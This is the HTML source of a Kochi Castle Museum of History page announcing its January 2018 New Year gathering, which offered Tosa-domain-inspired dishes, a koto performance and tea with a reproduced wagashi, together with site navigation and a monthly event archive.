      <div class="sp_closebtn">
        閉じる <i class="fa fa-times" aria-hidden="true"></i>
      </div>
    </div>
    <nav>
      <ul class="cf">
        <li class="parent_li">
          <a class="parent_link">展示</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/exhibition/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展"></div>
                </div>
                <div class="drop"><span>企画展</span></div>
              </a>
            </li>

             <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                 <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介"></div>
                </div>
                  <div class="drop"><span>展示室紹介</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">講座・催し物</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画"></div>
                </div>
                <div class="drop"><span>展示関連企画</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会"></div>
                </div>
                <div class="drop"><span>講座・講演会</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験"></div>
                </div>
                <div class="drop"><span>体験</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連"></div>
                </div>
                <div class="drop"><span>地域関連</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し"></div>
                </div>
                <div class="drop"><span>催し</span></div>
              </a>
            </li>
                        </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">ご利用案内</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/guide/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス"></div>
                </div>
                <div class="drop"><span>利用案内・アクセス</span></div>
              </a>
            </li>

            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/group/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について"></div>
                </div>
                <div class="drop"><span>団体利用について</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/excursion/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ"></div>
                </div>
                <div class="drop"><span>学校関係の皆さまへ</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/shop/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室"></div>
                </div>
                <div class="drop"><span>ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/1360/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室"></div>
                </div>
                <div class="drop"><span>資料閲覧室</span></div>
              </a>
            </li>
                <li class="cf">
                    <a href="https://www.kochi-johaku.jp/6994/" class="cf">
                        <div class="imgbox">
                            <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開"></div>
                        </div>
                        <div class="drop"><span>データベース公開</span></div>
                    </a>
                </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/rental-facility/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設"></div>
                </div>
                <div class="drop"><span>貸し施設</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/faqs/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問"></div>
                </div>
                <div class="drop"><span>よくあるご質問</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">フロアガイド</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/guide/floormap/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="フロアガイド"></div>
                  </div>
                  <div class="drop"><span>フロアガイド</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">収蔵資料</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">

              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                  <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介"></div>
                </div>

                    <div class="drop"><span>収蔵資料紹介</span></div>
                  </a>
                </li>

            <li>
              <a href="https://www.kochi-johaku.jp/1379/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について"></div>
                </div>
                <div class="drop"><span>資料画像利用について</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">博物館について</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/about/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について"></div>
                </div>
                <div class="drop"><span>博物館について</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/mascot/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター"></div>
                </div>
                <div class="drop"><span>キャラクター</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/kids/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ"></div>
                </div>
                <div class="drop"><span>じょうはくキッズページ</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/member/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員"></div>
                </div>
                <div class="drop"><span>友の会・情報会員</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/publications/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物"></div>
                </div>
                <div class="drop"><span>刊行物</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/guide/local/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img09.png" alt="地域連携"></div>
                </div>
                <div class="drop"><span>地域連携</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">城博コラム</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/column/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム"></div>
                  </div>
                  <div class="drop"><span>城博コラム</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>
        <li><a href="https://www.kochi-johaku.jp/information/">お知らせ</a></li>
        <li><a href="https://www.kochi-johaku.jp/ojokanet/">お城下ネット</a></li>
        <li><a href="https://www.kochi-johaku.jp/consultation/">歴史資料保存相談窓口</a></li>
        <li><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
        <li><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        <li><a href="https://www.kochi-johaku.jp/sitemap/">サイトマップ</a></li>
      </ul>
    </nav>
    <div class="sp_add">
      <p class="sp_add__ttl">高知県立<em>高知城歴史博物館</em></p>
      <p class="txt">
        〒780-0842 高知県高知市追手筋2-7-5<br>
        TEL 088-871-1600 / FAX 088-871-1619
      </p>

    </div>
    <div class="sp_sns">
      <ul class="sp_sns__list cf">
        <li class="sp_sns__item"><a class="sp_sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x-white.png" alt="X" style="object-fit: cover;width: 20px;height: 20px;">
            </a></li>
      </ul>
    </div>
    <div class="sp_contact">
      <ul class="cf">
        <li><a href="https://goo.gl/maps/ApY3wBStbWH2" target="_blank" class="map_btn" onClick="ga('send', 'event', 'external links', 'SP_地図','メニュー', 1);"><i class="fa fa-map-marker" aria-hidden="true"></i> 地図をみる</a></li>
        <li><a href="tel:0888711600" target="_blank" class="te_btn" onClick="ga('send', 'event', 'tel', 'SP_TEL','メニュー', 1);"><i class="fa fa-phone" aria-hidden="true"></i> 電話をかける</a></li>
      </ul>
    </div>
  </div>
</header>
<div id="main_visual_hierarchy">
      <div class="pc_tab"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/program/mainimg.png" alt="講座・催し物"></div>
  <div class="sp"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/program/sp_mainimg.png" alt="講座・催し物"></div>
    <div class="main_visual_hierarchy_h1">
    <div class="inner-left-box">
      <h1 class="information_h1">講座・催し物</h1>
    </div>
  </div>
</div>
<div id="breadcrumbs">
  <div class="inner-box">
    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="高知城歴史博物館へ移動" href="https://www.kochi-johaku.jp" class="home"><span property="name">高知城歴史博物館</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="講座・催し物へ移動" href="https://www.kochi-johaku.jp/program/" class="archive post-program-archive"><span property="name">講座・催し物</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 催し 講座・催し物カテゴリー archives." href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/" class="taxonomy program_category"><span property="name">催し</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">お正月の会　　　</span><meta property="position" content="4"></span>  </div>
</div>
<!--#content-->
<div id="content">
  <section class="program_top_section">
    <div class="inner-box cf">
      <div class="car_btn"><a href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/guide/schedule2025_program.pdf" target="_blank">年間スケジュール</a></div>
    </div>
  </section>
    <section class="program_detail_section">
    <div class="inner-box cf">
            <article class="program_article">
        <div class="program_header">
          <div class="program_ttl">
            <h1>
              お正月の会　　　            </h1>
          </div>
          <div class="program_ttl_bottom cf">
            <em class="program_copy">土佐藩時代の献立をもとにアレンジしたお正月料理を味わう会です。<br />
<br />
新春を寿ぐお料理と邦楽の演奏をお楽しみ下さい。</em>

                          <h3 class="program_cate pro_cate05">催し</h3>
            
          </div>
        </div>
        <div class="program_content cf">
          <div class="program_content_left">
                        <div class="program_status program_status05"> 終了 </div>
                        <div class="program_img">
                                          <img src="https://www.kochi-johaku.jp/wp-content/uploads/2017/12/お正月の会（平成29年度）2-3.jpg" alt="お正月の会　　　">
                          </div>
            <div class="program_pdf">
                            <a href="https://www.kochi-johaku.jp/wp-content/uploads/2017/12/お正月の会（平成29年度）2.jpg" target="_blank">チラシPDFダウンロード</a>
                          </div>
          </div>
          <div class="program_content_right">
            <div class="program_table">
              <table>
                                <tr>
                  <th>開催日時</th>
                  <td>平成３０年１月７日（日）１１：００～１４：００　　　　　　　　　</td>
                </tr>
                                                <tr>
                  <th>場所</th>
                  <td>当館１Ｆ和室</td>
                </tr>
                                                <tr>
                  <th>参加定員</th>
                  <td>３０名（要事前申込）</td>
                </tr>
                                                <tr>
                  <th>参加費</th>
                  <td>３,５００円（お料理・抹茶・和菓子代）　　　　</td>
                </tr>
                                                                <tr>
                  <th>備考</th>
                  <td>申込方法：電話・ハガキ・ＦＡＸのいずれかで、住所・氏名・電話番号を当館までお知らせください。<br />
※お申し込みはお１人様３名分までとさせていただきます。<br />
※抽選結果は整理券の発送（１２月２７日頃）をもって代えさせていただきます。<br />
※申込締切：１２月２５日（月）午後６時まで</td>
                </tr>
                                                
              </table>
            </div>
          </div>
        </div>

                <div class="program_main_exhibits cf">
          <hr>
          <h2>開催内容</h2>
          <div class="program_main_exhibits_list editor_area cf"> <p><strong>「お正月の会」</strong></p>
<p>&nbsp;</p>
<p>11時～　演奏会（場所：当館１Fホール）</p>
<p>新春を祝う、琴の演奏をお楽しみいただきます。</p>
<p>演奏：松村 紫乃氏</p>
<p>※演奏会へのご参加は、お申し込み不要です。（先着80名）</p>
<p>12時～　お食事（場所：当館１F和室）</p>
<p>土佐藩時代の献立をもとにアレンジしたお正月料理を味わいます。</p>
<p>料理：三翠園</p>
<p>&nbsp;</p>
<p>12時30分～　お呈茶（場所：当館１F和室）</p>
<p>博物館所蔵『生菓子図案集』より再現した和菓子「あけぼの」と、お抹茶をお楽しみください。</p>
<p>和菓子：西川屋</p>
<p>呈茶：高知大学裏千家茶道部</p>
<p>&nbsp;</p>
<p>＊お食事・お呈茶の会場は、和室となっております。</p>
<p>座布団のお席のほか、イス・座椅子のお席を若干数ご用意しております。</p>
<p>お席のご予約を希望される方は、当館（088-871-1600）までお問い合わせください。</p>
 </div>
        </div>
              </article>
                </div>
  </section>
  <!--.program_section-->

  <section class="program_pagenavi_section">
    <div class="inner-box cf">
      <div class="neighbors cf">
                <a href="https://www.kochi-johaku.jp/program/1965/" title="祝・成人の日 記念講座「お酒と土佐料理」">
        <article class="prev">
          <h3>祝・成人の日 記念講座「お酒と土佐料理」</h3>
        </article>
        </a>
                        <a href="https://www.kochi-johaku.jp/program/1962/" title="新春　百人一首">
        <article class="next">
          <h3>新春　百人一首</h3>
        </article>
        </a>
              </div>
    </div>
  </section>
  <!--.program_pagenavi_section-->

  <section class="program_cate_section">
  <div class="inner-box cf">
    <div class="program_cate_area cf">
      <div class="program_cate_ttl">
        <h1>これまでの<span>講座・催し物</span></h1>
      </div>
      <div class="program_cate_list cf">
              <div class="program_cate_sub_area">
        <h2>2025年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/12"> 2025年12月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/11"> 2025年11月(16) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/10"> 2025年10月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/09"> 2025年9月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/08"> 2025年8月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/07"> 2025年7月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/06"> 2025年6月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/05"> 2025年5月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/04"> 2025年4月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/03"> 2025年3月(14) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/02"> 2025年2月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/01"> 2025年1月(5) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2024年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/12"> 2024年12月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/11"> 2024年11月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/10"> 2024年10月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/09"> 2024年9月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/08"> 2024年8月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/07"> 2024年7月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/06"> 2024年6月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/05"> 2024年5月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/04"> 2024年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/03"> 2024年3月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/02"> 2024年2月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/01"> 2024年1月(4) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2023年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/12"> 2023年12月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/11"> 2023年11月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/10"> 2023年10月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/09"> 2023年9月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/08"> 2023年8月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/07"> 2023年7月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/06"> 2023年6月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/05"> 2023年5月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/04"> 2023年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/03"> 2023年3月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/02"> 2023年2月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/01"> 2023年1月(5) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2022年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/12"> 2022年12月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/11"> 2022年11月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/10"> 2022年10月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/09"> 2022年9月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/08"> 2022年8月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/07"> 2022年7月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/06"> 2022年6月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/05"> 2022年5月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/04"> 2022年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/03"> 2022年3月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/02"> 2022年2月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/01"> 2022年1月(6) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2021年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/12"> 2021年12月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/11"> 2021年11月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/10"> 2021年10月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/09"> 2021年9月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/08"> 2021年8月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/07"> 2021年7月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/06"> 2021年6月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/05"> 2021年5月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/04"> 2021年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/03"> 2021年3月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/01"> 2021年1月(2) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2020年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/12"> 2020年12月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/11"> 2020年11月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/10"> 2020年10月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/08"> 2020年8月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/05"> 2020年5月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/04"> 2020年4月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/03"> 2020年3月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/02"> 2020年2月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/01"> 2020年1月(4) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2019年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/12"> 2019年12月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/11"> 2019年11月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/10"> 2019年10月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/09"> 2019年9月(12) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/08"> 2019年8月(11) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/07"> 2019年7月(11) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/06"> 2019年6月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/05"> 2019年5月(12) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/04"> 2019年4月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/03"> 2019年3月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/02"> 2019年2月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/01"> 2019年1月(6) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2018年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/12"> 2018年12月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/11"> 2018年11月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/10"> 2018年10月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/09"> 2018年9月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/08"> 2018年8月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/07"> 2018年7月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/06"> 2018年6月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/05"> 2018年5月(13) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/04"> 2018年4月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/03"> 2018年3月(13) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/02"> 2018年2月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/01"> 2018年1月(10) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2017年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/12"> 2017年12月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/11"> 2017年11月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/10"> 2017年10月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/09"> 2017年9月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/08"> 2017年8月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/07"> 2017年7月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/06"> 2017年6月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/05"> 2017年5月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/04"> 2017年4月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/03"> 2017年3月(1) </a> </li>
                  </ul>
      </div>
    </div>
  </div>
</div>
</section>
<!--.program_cate_section-->

</div>
<!--#content-->



</div>
<!--#wrapper-->

<div class="pagetop"> <a href="#home" class="not_hover"><i class="fa fa-chevron-up" aria-hidden="true"></i></a> </div>

<footer class="footer-global ">

  <div class="footer-inner cf">
    <h2><em>高知県立</em>高知城歴史博物館</h2>
    <p class="f-hours">[開館時間] 9:00〜18:00<span class="spbr">（日曜日は8:00～18:00）</span></p>
    <div class="f-nav">
      <nav>
        <ul class="f-nav__link cf">
